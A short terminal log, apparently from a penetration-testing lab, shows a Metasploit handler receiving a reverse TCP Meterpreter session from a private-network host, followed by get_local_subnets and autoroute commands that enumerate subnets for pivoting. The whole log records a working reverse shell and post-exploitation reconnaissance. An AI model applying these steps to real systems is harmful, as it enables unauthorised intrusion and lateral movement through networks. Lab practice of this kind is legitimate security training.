 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.129:4444
[*] Sending stage (3045380 bytes) to 192.168.11.128
[*] Meterpreter session 2 opened (192.168.11.129:4444 → 192.168.11.128:52136) at 2023-09-19 15:44:51 +0800
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 192.168.11.0/255.255.255.0
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.122.0/255.255.255.0
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] No routes have been added yet